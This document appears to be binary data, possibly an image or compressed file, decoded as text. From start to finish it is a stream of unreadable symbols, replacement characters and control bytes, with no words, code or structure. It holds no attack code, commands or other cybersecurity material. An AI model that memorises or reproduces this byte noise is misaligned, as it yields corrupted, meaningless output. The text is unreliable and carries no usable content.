�~$��
X�E�$F!��(�ffpP'�Hj
h��F���H��
��kBGD͈�L�؄!L*��f!Lj�L�n@b�/D�� L������а��p�0����&�5�J 5厺����+ 1�q�J��\%�ĭ,:�,�r���
#1&)�b�v,����l���� /���x@��NC�HE/��.�`/�[���LC��g8Z��ޯ���2i�	�����c�R�,��0������c��B�.E��O�bS6�q ����}���a0��L��G�X��@6�,	Ȃo��i�D�d��=���Eb�lҫh gr��|$@`���"}O*�.N��.�D8(GHRm>m���M���n?�.��d��N�#V*��rm�|r(l(�A�)��+� ��b¤D��r��� �����Ҫ�@�F�t�Em�>�.�2/o�,]O.�����fewRGH�-j��F��I����J��Im�����4I����p��ڏK�Ǵ���34����2n�.N�TN�t�8�9�AR��4/_��N��4�J��O���oO�Q�����QS�# �'�`�a��J?&f��H���:ЁHf�sC�3��N���l����jB
hB�!�k�H��n�j�ֳj�������f��i�� ������~d?ݫ��k���JV2	,�"��#V* H��f�&(��t#t�t�z�(/4*`�!o�4�R��r>/��0���+~a2i�A��aǲ.�Tb��b�tc�����XL'Ď�m�F�d-�ۤeS6ei/I�d�4�P�K=��P�,ei fsV0�4K��2_s���hy�h}qO����/O�.I�H�֔4��jק3ktd�jA����5�6Y�a�=�}�!&�S���85��~��� &�OR�D$���&�CD�Π�F�f`�f<��bdKT0l�D�@!p�N��#��#/׌����=�t���h�Fl�??�	br#j?+j`r!ZP&�5`���(Qh�zBE (l^%t^��x�p)3����w*8����J��ES4,>�̒{��{k� \V|I@I��|�2�Qa�r}[vkG�ȗ���}U�~�.�Wj�|�/s��6�H��{=s�Wjm�,=S�!xa'xaG��tO����O��z	_��.�vk9�|m��AQIs o� ���.S�̙�Vo���Z�c|n�,ƛ���\H�C6��̜p����h&q�r�0!�jb"�IE4s%ӈ��FJlnh$P�HH�I&b��ļ��f�ƣHNm!4	憾:�#�H�FFDX���w/B�a^���ᑏ��r�mC9T*�J�����
�H�+@��+�b2��PU�WY~��}�6|_v~�0Ӗk��w0	�O]�}]9jIxj[��״03��k��e�yMS3��3�X��Ԛ��U���������PS9���5�/P�M[�bٗ�j}��HN�3�3 ~����y�ה�<\�_\�CD+`dxm�}��7��` ��NT7�6&7 �$e����f�0D:S���nE�<���zhF�<�dg����+s�n(`L�$G��LBG""I.��� ��q	Y�drߋM*�J�fJ@ 
�@e���P X����|��*a������B�p��,�y7y�:���D�
+�{�aK%b�wb��b��zb���[��y��7|�԰�bu/|�+���×V�V�0��,A� ~��FE�e����V2;�5�@ہ-35|q5MXd{��MX|�6��}M��98�c���8�t5��	Xa8���aadi L�Ϻ�o���Z��W�;���� �����)%Ơ���c��#	��?�!���@o1�9/H�TƣW�3(jl �f$���f N!Yht� �DIR)-Q^H�0 �h���j�&""H�YM�t�p�� $�u;j!��V��[#�g�\���u��z'x�A���ʐ��|(�\BcA���z)��:������)ܺD_�@T��D�,��H�y|�||ٹ�ś�1۹�[������_�.��J�����]�����[��`��/-�}1���+�������WA�+�����5��}��|��իh'=jW��М��7<\�6]��ц�R߃̦�b|xT���� e���	�\�� �(���ph 2FƠRAIZd#~$$��i:���tb�jF�8�o�i~�Y�?�꾤�Vm��� ��
&Wҩ�[��`��?���xm��7ɉ����x�5)ͺؘ�:�<>˥���ZD�L4��"�ps�T���g^~yۗ��f�眛����Z�_���,�x�^�q��a��ٷo�ke�pA鯞�{�Q�6j�𗹹����	��A��n�k�~�����YOK�T�����aȷO[�0��W��2A���dl����[�>~���~nX&8�`VK�����3d~�vkU���Ω�F�d5/\?i�Fh��@Ơ�0 "m`Qb:{�\�Հ�ş���XnDr�lUI��G<*҄тD!��4\+�n�(>�KfrE`�|m���͐ɗ<Y��(�_�R_!`CA>䭢 ��� ��8x0�	_�R͋D~�"᎑;?$:���ѣHg<Zd��ʕ*���5$]����t,�fȝ C�$�ђ�m�Xň��?K�2��H	�!���i �E��8�
uUΐZ�p<ʈ���4u��:�#�!/_fbt.N�SoV���L�e�Q$Q��~L;M{��ɔ+[����c���C	��gfi:}��C�Ta @�$�kӮ ��y�ƍ�u�*��<�0f�#̍(w�<�r�˓�P�#�������.`��̙ ^<� 6��`�A|����@ÂZF�Р� ��}h�U,�Ax�%�!����˅����{�� @�:`b~� � "��22��}�i�A8ʨ#�"j�0�I`��� 0@l�u'���PBI)��"���c%1[~�e/�SI/��K�iK�@���@pB	���
��
*8�p�B��DE^���M����*�Xr)��Zʩ����)�]i��c�|f��
h�å������^
�Gu�#�Z���v�X�KA��5�ª���^
*��~�k0�����Ί),u�TRb��J)���En�(5B*g�k�>�K�*�@�:����O�$5mci��S\=�R��;�g�|���7�Y����!��6�ll��l��[��V�p%��Ug�s�Q�t�MgD<�yP���y6^y6���{)��^�(�2� }<�"��UA`�9P�ch�����P8�ؗ\�!,�p�`�$bP��rP#�����#� ���������>B"&�A �[�On76+TR��YVr喥f�b�RJ/��m��&��t ��0{�zz/�P@��2ĀBE��zG�$Ȓ��>=J��J=���sW�گ�V]�
���(#����Tۯ��盏���o��\�t�>�C ���o/�3�`���	,����}�W�hB��D�"� ���w�իV�H����5���mp#�ܐl8��MT6�$�,9�i�sf�2���)�@v����g=#by�4��Ej���7�i�wK�����!GC�ډ�&!(d��R��&i�I5�[���Ƣ���GT�ь��� �������IUh\��p���\�Dй�e�K�����T�R�IMk� �>9�cةNx*�
p��޽@��^�^��F/_�@�R��\��T�� $���v��%���IPAN\o%�dI��Řz���t&���i���UI*����z���z�I0F��'��@�"�eR�Y�u$2"��O�җ���x&c���dd����H��eX�bc\�1�8��lN�я�&9-�s���C9X�nv���g=Cy�84���;�9���&���>�C*��:�(G:�P�y@�Q=[���!1��rs[ �  oBՀP�ß��:
��?�5Dk���\���D%��9+e�K`*�0�$]�Iu�k�0���ͮ(�)qw� �wD8�x�: �҅��8�|����E��j&�sٌjS`^S����f������T�"DIj�Nw���mms��@Ft����)�2Bp�;V�)�L�*U�ꕧP���9/3���F ���^죰	��4�����,�p6�l�8&�YJOjC�l@ 8+ZтhӼ
�h�(�wlPa�%=rcڃ�h7ha��)��3�l1G�x@�� �HnL��|&TF���D_�[��V�ԡ
f��Y�z8��8���Z��G�*nIv=${l���pȑ������%,q�Ke*��4�IN�M�|��bw'ڕ�vNTAh�ʅ ����EK[*׹��/(�q�v����R�w�Ӷ�&�����^���$IΥ�#��\
;3��L/����~	\��|����%Qkr:��Z����ݎx��kǦ�M-����f�3֋H4����}K�_� ���q0:� �e6�J��3� ���k�S��G���0����ȏu�}���>��FLm�����@XP�DD5uU?a�B~�F���qE!�O�����������?"���C$xR���^.sW�!�e-�.�fZ��c���FV��]e+[ܭ� ��l�?�yaw�%�5�y�kݵ���9}yiQc�\�^�Gmv�3���&�K͔��ֵ�5��@����S�߳��7��çs�m����4c�Yݏ�D��tm���,b%���y�ox~��д3�lg�c��:�R\�^pB �;Q�$����/lD�ѓ����N�\��eF������8�h>Zsꞝr�I7����(j�>OS� 4p�<m�Q��6c- 7��������+j[��,GdV�C8e�d����#4��V!�r��$�9XDB	��9cv%U2I5gfeF&��:kY��:rft��;N@��t�g���5Z�b��Zagy�fyv\�UiϥO�w�6k��[<�\�愕7���i,��[hw��N��Z��i��\ȶ��k״k���-h����@��o8\��Z����x�G-��������M@>�1���QB�Q�|��1�2*�$En�qCF�2�m� `Up3�&�3��@�S��754H�a� T~/��"�(�"�bm�~m�7P�U+�@c#�H�V  "l�U�hri58��72�E�7g�7�@"��$vL"ac�	\�9�cs�9�hI�3&��:��&�3�t"Y%pt��J���Y
�g�"uՀ<��C �)�I�C���]�ɑI��v^���kN�Z蓄�F>*�ʐ��MQ>Xؒa��E*���[�����a��;�Nq���-��}�zK���	���l��zY��˖��臩7�	^ɕ��aY���	�0>PQ�1�Q_SC��m.�W22tvR(�c� 6P��U  �0%"�
���FSB���o�3:�o"5�7 " LDPDd2� 7`��w T�cM�5qN� Z�~��#�qc� Hr��7J��ir&�"ns_�8�8��r��YV9�%�TIX⁄�9�3&ei�:@�fkJ�X'HWYˠ'��Y��(K1Z> Q�2�=�2�.k�Fl���pLs�դ��N�f>ӄ����N��N��ʹ0�$ �u!w��P	���zJ�k̶P�'z�y$�
��ٓ�@�˖��e.�f��碀ȕZ��8�a�����>ڣ~8�$ �0Qem����S2*�B"3|��{�2��� ��9�� ��*�t��
Ő
2�3�!S7զ6�?�a�!��p�)E
� O�4L�T�#p��7'7��Y3b"b��T���7p�6�i7LF���T:ҌXdVS$d� HBq �8v�Wf��H�$�����~U	�Jf!�X�J�i�&�;'0Y��5/pJ�tx���%u��<~`K�ClzN����?��}p~�>C(��
=]�.�0�~ ��N;xA�I��	DIN������-�����0��������i�`��Az�<���<J�0�;����k��{���G2-T�(�&24nʧ-�॥pe�	��Wr���;K	B}y5DF3SCÊ=� ��Ib�Xk4d���Z_�~c ���6�7D&���)���� L�UV���<2�@K���#~��
d	("PHkd�f�X�`9��e�U
�#���9�D:�����&�	Ys"�tbt+� I��3�ģg��<����ׄ�d�Fy���>��~���"���>���	3���,�˻��@��������	�p��/��
��,����x�$+�K���,H�2j�~8i�,H��@H��|ؕYi���i���������P����+��P{4�#_��{��Q���_';BU0ǧC���6 5{��P
��e
��	���\!0�S��1aE�$=Uu -�g� O3 � \��Q��j�m�DF7`�o�1b) b��#� #2VM� �"x�l%��7�8�7#�bv�d�1V�GEPv�k�8�W�* Su9��%!H"@%��H�xI�U	g�� t&�:s";�5� )��z�d��r��(�0@^�����k���O��K��E�>�r>q�>;Ʌ6��ʘ��:>�,�P����ƫ=���'j�:����9��=�P+�ھk�=��;��K��μ������렿���،��������i�=>`�x1(��!�N�m-�BJ*|��3TR
6&��<P	��5+�@	,��p� �!r*DfS����p&E�iq+�G2cu� �����1b���~d�m �UM�P4dJ%8O�cc��$7r�����]croՙ_�"0�T�ķ���!�{6q�%�E����(X�Y:��i�jb����f'@'�3�����N�ȟ[<�JAy�vji����K�o�vqmj�lB��Rq��
������/�0��0��=�Ag�ґ-�n���0s޴ք�-�0)�����j�.�;���	\	���>�B����������������ɼ=�p
�����Pܨ].������S�sQ-tQM�O�m��S�{fPR�h���@	  �p 
�p��޷Pзp	�Mߗ�4BtS�ID��aU����S4G�������~=,#cpp#�c'�a-�}d�V]�u�cӸl��_��"8:"T�Yd��r�b*d��$�I=U����:�e�%Tr���9י�V�:y,t�;*�  %��I�Y�)���g�S6a�u0�l[�F���LD���\6y�ؿ�1����$�ݰ>�0]�̑��4PyA���Lk�拕8:�`)����AJ���A��b�@�@��=�~h�ĝ��|
������k��а�}
�����+�-����r{Gzο�εa�U�(��*�2{9C(�`&��y��-�@�������-
@���M�E����f�m����A�oI��>��G�#�~_3���]K�|� g��?�#3Rd8B�Vی��¹~�5bE�A7��a"O|o��!r��XIbBfq�W8����Xhf�&{�&r�P'&OźN��{��Z�"dOj�JX*�GiAy�\蓘�\��i؁�@�����Oٟ��AP�m�#�p��7[O�up��p��^ �����������<�mo��ݣm��~��ڜ��M�ĝ阐���nܝ���K0"A��n�
w/��#$�nYm��m�2(|+K��1�h`P2+k���� @"���>��!g�}S<��B�$P~��D�6V�4�bKe��:�7��&bE\+b��(Ep��"�Vc{ ܨ7@���Z<b1RVv��6B"�z~a��v��~ۜ8�m\�C	��% ����*U*���.]�J�QX�a+���X%:t��B���XV���^�b	3Z�_4���q�	?��b��Z�OC�~�$T)�?ʚ�s
�O�OH�EJԪU�I�v��u�"F�� �#*u�p�ѹ��`������i�F��9K��O���u��=�Z���cp-�t����I�8{�ܹ3�ОE��Lڙj֩];{�9v�o�aӞ]�Tl��HXb��۩�Έ?�\�3��2ڭ<��O>��p��O��y�Z���84+�!�C�TaS%@�$��ׯ"?��*��H"����/	368p��@ЄR�<.� �N:�8а ��Q �DQ6��V��E��E`d1bl1G���  ��:>Ԡ5 �I�X )�l���\ ���*4�@1�\�L0��\`��R�s-2��+3�b�1����$�d�H��1�4�b 5����`Gl���:��J<��JRL� J2�Sa�$��b��"����� ����t��$�P�%�pI��~���x�?�v�U���Zk3�����O�7\q�%�X��������� YS1��'Fd��+���<ÅK ��:�I0�,�#(NFsm��P����l�m��O�m7ۊ���ѭ䔍#�`���
�F����� L�]�;Eȵ��S  �h�Oa�x�	8}� ��Yԣz��� �$"��>��Κ?�������`�0�A
;��4��P�ľO�TJ.��E�_��Fm�ԁTv$2 ��.}\�H"{�R��6nx�O4�t �:�l�M:	U�����8g=-D�=�?���5�� �$��R�#�Q��5��
!)�4G.��TU�PE@q�SU)H�J���Xtq5"Yi�h������J����z���rX	 ]���$˲	f1�L �Z�XǶ��l)�`�`�e�3T�Yp���0e�4%l��FХ��L?�b	K��
��V�C��� �kh	Xԁ�`�L�ȱ�ỷ�aNǤh2��8�sz�E�$�����oH0-k)��ҩַ� �h;����1�S���!���d��:{�ӞY�����}��������!�` �MAZ�9x0�
]��� 
Q��C��D�"�UBp������٠QH���%]riruX���D�>l.Lc���p���e�e.wd<6AO��B��>�8I)kҀ��p�6L)e��XG�:�! Z*���$J��x�j�;�g����DE�Yx��*��RD�Sq� F�&�WU�V�Gr�\�$'a�2T0��,�%��/p@��GbBU����/%��!S�v��?�iP��	����qy-4S��t�ӄcF�ym�b�!�Õp�aZ���mD6V�*�d�A+s��֞yѬh����3�dP�Q�A�9 Z}h��Fǣ��C#Z��a4 P � �Y]�j
N0�$��3�C���!	�9d"���?zO̆6�MAo[x |T�n�D@DщR��IK �.�ʃ�"树�pd#1.G�p���%.�GG�4�K"Q�G��S�"P��`���&�%w
�P��ӛ���8�ixw�&��9^-�M�B�J��b>��gz/��5~��z����:5PQ�E���"�J�*!���*r������:0���ŽJ��Z��d��2�²ȉ��E1{�M{���t��0��l/&��ȉ�2�:��U��~��d�	z�b��xV�,FXÄSv�"Լ�E`��o��Ga.�9�c}&��fL(��k����@���}�"�hF�y��Š�JG:�qg�Ld����Zhi!#�F���zh�@cّjT���`5b��O�. �cZ6+ȩ���"U�5� r�X�O*� 3�!���&aQ7���n$�%J�z~H�8�,���$����jy#iG6H]��{]0`M�5��HT�Ei`������$
D���4$�Ov����t��.L���ק/��N��%崔!kjHr�|��}=M�J�����6�R5!�0��'c���_�B�Q��X&y�H����8�̱N��'/�K�z	�T���S�׻���]6ˏ�]a�L�6�X�_�@����q�,`S�gD1���ʚS���f-S #��V�b��Z�|��8���1�<��Č�6���Hu�I �T�����|ce=�r���?}Q�ȈG�ڲ���,�C\M>Z-j� �L2?�]�҆�1l �<Ё;T1��C�<Q'�-Otb�+�(��N�����r�e��i�h �7w&4�sO����IiO���ڒ~R������ n��-8>Y�/�?s:�*X ��& ':	��J�b��,	0yҒE钃 H��	��)��H�K �M����(�Q���Y�����8{1�9	�S�"�b���:�#��،��2��:Һ�+�������;r�*հ��@��5%��9zh ~!C� 33���3��"�3�B�����R��!"�¡!� d(D"��!��	��Xwщi����=�a}h��c�K�D�;�O���s�L EлDPH��`SH�\Cޫ�B���ߓ�����$8�Y��k�X�6|�6뻛S"�M� �;7�#�졄�!�M@?XH�����x�"�`Z����>)���%���1X 8Ghڥ�y/ٹn�n�����Y�ٹ�)�.��
��Jx�.y*�2��G���Mi%b�R8���T�A㰜���q��������*:�I	��3���%D�e�	x�%�
���!.�ְ�0Jՠ�&�)z��2��pM������p5� �8|����â鐫���/�"�J<L`#��4�y�L8 E賺�˻Ąʚ;�d�˿�KW3"� ��B���u��t�EEԣ �[�Q,�O�=�L�N�LT�3hq�ӻ��ʬY4݃�����{$�cM�8��j�P��MѤh��dܷ�)�T�J? �k,N��KP��q���q�x��ə�v�q� p X�M01{�Y w�N�@���������<�!�6)�>)�IH��:�.�Y����zZ���mS�%��螂�O1�����H�P�^`�U��������8k1_镐b� �TB�@ 8P��J/3!����@34c�'��y��;+�������S�,+H�,���&-K� �����Ȫ�T����+F؉�!3P諽��3�L� PH�U 6E�2e���CE�{�3PL,�F���,�-�SQ��׫�:EWkEȤI `�G��sh,��N�HΚ�C
����\�I�!�eS3p,0Fi����b�,񶆢� �F޺�K����[=��+��%x#��Z������-�?���\r�Uͥ� בH�9G���@��n�8g�D9��r�6��z�ělzP�� R�U�ܔ��^(�D�TAs(N��c��4���([���\џ�[
�I%<�_@B������}�؏�D.s��}�Xk9�Lz(K���`p��#C�0 $J�}+�y�D��!X ��?t����ꫢ�<�3,����b���Z`P0T�J����?�X5-TPDԭ��E���C̚��`Gx�P�5�طEE
p��}GX�E�I�DTW�۾eT�KS�[
M�b��L�5����-�U-G�$�����M�;�1�Mctd\�"�?�UQ����C����^��N�U�$�F�{h�V�:�s������C�bR�TH|(�T����q�9!��I@n��$/�� �<�;�.��?	0�:�'�>h�C����OͶM8���O��ﱰLI�h%�)L�X� ���U1��!䟐��2)��ؗ�1�4�i�YpI���Q�rD�<k�;<�S ���8�J h�'�q f��6��Êa�i���+F\5+�S6e56�52s=K|L8�ڴ�8�5%TP�#F�Kh	�Kt��8�݉�s�%=�%���)�f\�4	 �L�%c/f W�	0�5fJ��۬҄�L� A��I��%��i���P�T]�l%J�YP]Zm�[�kS%���z}x�x˥ݥH(	'QN��B��\G^�.�ե�eq�s����^[~ψӓ@`V�<�0�5��@0,!��H�m�#��Y�.ɶ_�����J�9�T�~�-�}(]h�Y��9�iI�mX
�� ��Q���#<��1���=��qP#kQ"��ݨ,d ���F�NdH�'U�&�ؠ��8�����hD̈́N��`A]SOt�J4TT�4�Ub��S�E�3�<� bH=�P$bN���ƚ�I��܉iq�0���*��D/6�VD4\��LF ��vc	 c	�jp��ͬ�Խ�=��ܭ��+>���^D� H��m6�3�L��<��	A?�խsӀK �J g���k�-K����-�&i�d"� y�Op�2i'�8>��W�-i�~3�p���މ���ӓ7�+q�+�.�l�Q�r��I�̛�Y��=0y�"����R�=l��,�)UX�Ӆ�}�������	
X�v� p�e(�%���b�:�<h��Q�N������*jy<F���~����W�w� �ZsBB�5��JS��6 0��Q�#�}iQ{�T��>��sb��iT$b���� 3WE�[�2Շ���)ƴH�S�p���L�Dh!��~�f!F`7�j��ꤙ�G�j
��(�r(�jX�Ɲ�!�[,6(>��E�鏬�,a6�MPp�<������F�ଐ��UI��d�l���D!��.s\ T>')�9��@�I����e�}�ǉ�8��-�@	'9�r"�$���%�Ȑa:������n��Hb���u �Ao>��]��h�X���� ����ݨ�� �����V�l����	�˝�� � �L(�r�f�
u'
vO�u�����.���	�q�;�K�w�;G��d Ž�9#�Px�7[?� G����[Z�Xk����Љ�Q�55vq��S �%�^[B����j��L��r�Nr0P��)�g��A���$�j��r)���ս�7�Ǎ�����M\,�ʅ\��M�S�*X�5�$N�����pp�JN¾UKF{ِ>��@�H��!t���t���`�7��+m����fғo�e-��)�ր���7/�mt"�v�'5���YĮ��-x�U�Ȃ�Ș���T9p6��-g�ۈ��n�a��9j�����±m���^#�:#J�<JC�)����g�~�Z�:����w�\�Ƣ�6dW����G�KW�+�Y����ǔb����bhaqI-��퀿z됌���2~c���@�)F"L��*gh��A��F�H��1#F�$�8�q#ƅ50b�q�	��at�%M�k�<�C����3 �I�"M��J� U�:���i��l`uj��3c��0��y�\PkS�N�t��I��J�.\�tV۶o �x�`� �����A�g��:u�Ѱ`��5k� b��1[2��r#��"h� ���дQ�hs#Ѓ���� ͹6��lְ�ҥ��5��r��{�,��v�5`Ѐ `Q�/QJ/��zb�z��E�R/�"�or�>=�R�*��.��K,�c���T �0�@pLxL%tpPP xH�22���b�2(�Q4/�0�A� p
;4��N�7�M�;�ȣ�6R@��D�a�  �·4*�# J2Y���#�0���S�Y%��0��Ag�Ɉ&��b	-nZ�$�P������$�#`~( YR�#!���(��>�#��|�g�M��11bJ�`��@�F��*�$��~r�%�ZkM��gM7��j)�D�K(%��-��$�#�,>e�S0uTI\�SU�!U��>%U�fU�W\�;�XK�%KZ{�%
�\�I%��bW^P�V'�\��[�q@��,X��9Иb�U6�dT��Y����Zq��6Fp#��Zq'ߐ�ɵ���.�<�q�!7�(��b�s�Q� [w�eu0�g�yg�u�Qls�lr�z�S�|�C֤T]Jz��\B4���]����2�1>؁�v��r��2%����,�B(���4D�"* ������$�O
%�bR���N�#�V~�$#��I�*��&�]b�+�Բ��XR;����;C��KD>0nj� `4(#�[���3|�����*�Ծ
0�C߼�+����g��D�:�kK1R�H�°;J�Kf�0�ı8�������,DUK)J	W��5�t++)@΅.��!K0�*(��N8���d}��~IL����la�Y�
m�0�E�:���f�SҀ 5��otx�E 5c l�x2Ѱ�e#�C̚�C-�gi��P�B&9���(V��=G����c�M���9װ����?̡�~�S	Jإ��ŀ�f�a���[�(��P Cy[$�VD�_� E)z�2$���.W"����#'U�rL���D�I΁�������L8B�t�#0�|IP*�05�_� �s1���b:"��	~a�e���	#����"�KBr:��3�����j��U��U9x�\Q�~�b(�5�Yq�~4i�NHpg���R�%�0,e\S�V���>�\��XR�U��0�����Jx�w�K'�r�[,01�dƓ0j�-�h�b0C��}�e�!YlV�C���f�ƀJ2�5���pH���F��x�P4��io1�ƞ��b`h�9�U�V�4�<̡���R5�U�m�����!��������J��m�E d!��B��"=�qhE���
*I8�!q���$�ͩ.t�K%�H�:օ�K�阗M�� : )8�w�<oI@,m! ЉQ�B�"g^B>%B��|�:�Abrb ��u�v��]�~7���x��F��k_CΠ�=E�X�3@���>`�%up �$���7�����(E�"(
� 8��2t�M`U���!�[��X�R�`02ЂG���
�傉1L�R�R��g%|�_#��mh߁g83�g63���*,@�G�*p��2-�&J��L�l�P1���j՜��cQ%�3C�1>g�/�X����K� ���ފ�9R�P� $���os� �X� C�dd� �ɚ(E(�d4~�=}3M�[�is��O�ԡ�%���ޏ�N��#\kR@R��H��
<ň�r�������NϬ���'S�D#�V��*�$�&�bym+[�ĝ�֧>	ey�U�b&!�k,x~�X�$���'� �}�~B����̚/0��,��9���VB�P�� +)� ��0��$X�t�D�r0�d �8^ pA��0"�K%&�(̘a<S�d|v��`�ۡ�G��Z�
g�����h,8ÀPG�� 
�J:b�6��f%󍐋ct�@cX7���0洙l�+}ܣ���9=sD �XA?�i+�	iXCN��@���A�/���_���F��~���P��Y���%-mYyZ���1i�K�
W xəV���S�误a�Zhj">p&����_��S��I��� x�;�K�+��� �t�M������f���_F��5�>���n�J���MI��_���� ���Y���{@�'��)L�VS"�Ч<V`�WtE؀ ����Z�E'�x� %L���U_��_  K��x�G������	=��L��Mf|i��R�rxhƏQ��@����`v��Sir �UAV9�(��x<�htQ�9<�l�TmxF]�	ZLfY�Q*��z�՘ٱG���� ��!���ѝ��8H�M��������:�@�@�Ί`V�!�:�	k�H59���"j���/Ŋ�!�ά��-[�0�+��,�H�A.�B�HD��D�t����D�4M�9�_�a߶фAT�����,X���:�"���[��_�[�X���4��p�4bc6� 70¬��3$�!DK8
�U���Rt�1B�K�aEt�V$�C)��Յ,`�ZX�]��Y���\��a,y�Ŕ��c��BFLF���m�Rar��uDQ��\��X�F�(pt���`p �x�!��KY�=���lHɌ�u\�Gb�Er �PFÄ]z��]\�>�]�0Gc�G�aܱ��!I�)")҇�Md�ȇ8���H�e�/TڋPb�mі�Ī�%�إ��e]�%^�	�$�&J���oo-!�W2t�t�
G�S�H,r�!L�$#H��(W}��|�W�bi"c�y�z}���X��1�5Jc3J@��4�&k�3L��f�^lN#��[�ݛ8D��	E���=ضT  ��$� ��}x���U[�B:�t'^`�bPbd�xl 
1$eP�L�eL�e�UW]L�G]�dGx��Fl����`�)(r($��x�@�lBԁY �<��l��K�UQ!�)f� ��zp!ڝMS�Uz���^�M���U��`]��UȄ�M�mH2Z#=�dA��\��!N5xA�}D��Z71b�����ʩ0�2�	�%�&�D>�"M��+�)�~�+�	T,
��<��	#d)��2�,��g����Q#| �i�j�f����13J㺹�:��Ecn�[��&n>#�acq�A��6�6���[@�V�#R�����C!�5PTA1����z %��c'\B'x� \���FYP_��z^�Pv e8�c��P��P~f�ldLG��'�K�]��HQi8���n�(l�%l�+�R����Y��exFx�c�^�r���UR�Ŋ�E}��U�ks����\@)L���0�hJȄ�������X:�HZ&�Z�ۜ0B:<�s!���l͂�w�,wu ID[`�)O�B5@˂��0��iM�N'W��ɞ���XZgƓ�Ϭ���(���*���ؒ�n~Sq�fo���
D0��fj��W�h�6����&5�ħzj6�O3)�����m���AU�K ,P���[ᑭΨ���a�Y�E��*��y��T���U}`	A+bLƴ^G�1�T�a|V$|B�Pƀ��9!x�Ê��N[���񖔻ʫm�E]�L�T�� �Ʒn�Q̉��r!�UM}X�4�~�(U�UV)@@�ȡ�XH�@@�4� l5Zl���l�h��C����.5힕2&'�^91�dff۶�J$z��z���&��fK�n��)����Al��y1����J0�_-f�#�[4�"��f���	6���mf��2*@�S�N����^*o��KԭO�9�C�@���
P�U��$TT�*��<��]��*y�%����F����Eb K��*$XU�����}zGf\hN�F�*�M�Gy �a�4�y�$�\(4�[�Mo&�k���«(@�#[(��e]��MA��^�U=l�������S¨�UzxM�Vl�h�F3bA���c�R�xȈ����/�����%��G([�6��Պ7�ޏ`�@4,)��D0l�K �5m%y3�W����f�[�f6i-m�f�~@4�&��0'��qSj�:���J��f��-6�fC{��b�������GO#6�
9��\A���-1P�!PV؀HMd��G%�BN�4_�j'l�H�c��O�`(d^\�j�	��c�q�%��ż�ks4Gö���&�+�48@ �'gr&���z�����5r��Ҡ�JƊ	2�\G��Q>�E���,+��%�� �5������B����B�0�/b)�W�Ȋ�8���Z�,Ts�y��pOϲsiR���H
�
*M�W[!�*�i�G�%���4gS�����@�fqF"01ws��'�C�J�0�o-�A�2�	/�ccG'��28�3X񿙣s��TE��㷀��Q�խ�4bTN�Z�P\]��P`8���']�Y�:+��Pd�GYQ�LL^�|D�L%�GW��&o��Xǫ(��$��^�xZ����L(���M��Y ���ALi�Z!%>���$1(,�]�R�%�Y.�E�B�Vrl0� ����]��,g[ B�h#N5_s}E07�6;�sD��?����!��p�:-�3w@36�I!R�x�&�P4x�@�v*u�m��ޢW
�CwF3�w3�b
6í_t�F�B�-���0�2�t�\���R@X;>�J�K  4d��κS�#�b����]T�P�E�>�Q{��������֮���Tj]T#���Uk5���������&��U!�r{�����;�8�q�	iƚe�ud�Д�e�%�����vju�m7yc�/�?�03�С�u�"��  ��%�-�gN����hc30�y��6���3�+%��*��mq������!F*�nj/�D,��6#6A��"w3B/͉%�<H��=�1�J�%d�$^:H��sc�݆4=��|6N-������z���%�;N�@�#�J.[ժ�1N�ANS\z @L܀��#k�$[U�+;|�2�dFI�RGV!Vax7F�wxú�������xd舏;~�2�>��(3ͅ�̶*GŻw��&��N���Ua#���^-�&�2��d'�0Ӎ�1����H��� ����hiՎ��z���<���1C0���sk3B2�3������?3����|����I=��!ԁ�O�G=uz�*7C@@(��J�@K
\���c<�#�'J|X�!~Hx$����'�3�aē-�����ˇ�0>|b��I���"t� �Y���J�4@6I�&� uj�$U�^mʦJ�*M��bE����"*Q��mYUjUU���Y�d]x�R�N����D�@� ǎ$� q��Ȏ�����#@d�a��O/���A�D�M6�K�6]ڴ�7�ۢ
#1���&J�J�T��r�̛G����ڔQ#�<��:�ԩ�@C �ZJ�D��Y�r�Ǘ+���ܱ-_���/��.� � K��@;� � (��J��
(� �
)X� (` �e q�_��9�hh��Ї	h��Ɔp�Q�qL��?pI�b� 'H��I���'yL�F � 
ɲ�3����4�Mi�JBjI���8"�'�r�� m�'(��H#"9RsO�*R�/W�%$`�3��HhTM09"����i"+ҡ�H@cj��.�R� ��*����*� ���U��,��:+��ؚ+�<��<�R�/X.�0�;m��8p��S��������@�B�e��2�n�-7�~L����m7h�.
��3���s.:�����v���w����1ʲuL��FP���b���.F+�\�#��v��T�Sn�N>���L�A� B1�PC � ` CJ �^����Fh8|����lz�!�:�s��H#�� ćj| i�;����:H�A�,} �9��H�>���:)b�/�|���5ݔ" \��	��>sz����i�n����!zT�V�҇�a$�|�^��BA:C)�����S�j�+���+��`����Uw�(�KY�/�(֯�^;�h�����1�ĵ6<�0X@��2�V��N6Q�����zC]�^����G7{��عJJ�_�����9�w��N���4H���@��}�
@���X��=�Q���"U� -ti�ŚȨ�c�8�$ �Lf
J��D�T���4����!
�Т����k�rȐ$��"5�ZM���E(N1�r�T�D�j��/��!�g+��:��:=�d�7#�p� �j�C���푏����2�+�1GyCɎ�KH�R6�\>|Ĉd�l�!؁M�v�k]��p�0h�uM���f�1��n-"P��<Y��?���`�*���z�b(�,�@/z�Y����3�zV�Ӽf�s���g�M�8�&�DA0�Џ~�џ�����g9��n�i aH��<�-d`��O�z����n.��U�p���}��t�ò��e���.JCV�f���2R4��HhD\Z�4$��(����K�R���{�֒��h�͊}����	���2a�B�#C&�Ov���6�����S�	C�aպY�oܟ�48�sG��D,5%F�� �Dw}��l�C���b*�E%���ݫ;V6.f�]��BKaٲX�k�u�Io��5�c��h��u��@�-Dd@����Z�06����lӛ|�Oc�����mv"7S("� l!C��|U���][AV��V CM?���P���eY	� ��2�h�l���0D?S�ЈVҢ� ��b�}Aq_f�����~�������#�_�u��u�\�|`�_|D�8��?��|`8�K�c��d�<�-#61�*H=��nkb���YG2�c�C'��=#uLa�R庿6%���XnWPV����� Z���<,֖��D�U�g�f } fl.+�l�4���yD��yI�c�1!9��Զ�6���t���6��K:��A֮�]+�虁<3�s!�Ё���daE���dG�iW�6�	�ywe�m�dV^�f4B�І2d��Hh(�/Ii����Ž�*N�P�e�T�5D�4�,"K�L]�8��&yj������D"����#�?&��\-6����b����2~	��J9��o/�q�:�A��)A�$�`唯$�Th,]���0�-n���^yX���R�a"��h9˲`Ec����9�#؞�u��6��9��� ���*l����`P>=����|����2k�L���@c?���{']J�nd��c����4����@'��R��e���jf��zg �:��"�N���v��z�=f�lg$��xp�1�H��}����t���k{;tO ��#⣞�U�>��E�j�������{�&�n�D�q�5b�*%߳�](�2�R��<����Š��E���VB/��.E�S����1����J=�}�g����F�}h����k�7����*�6���!��s�M�t�^�	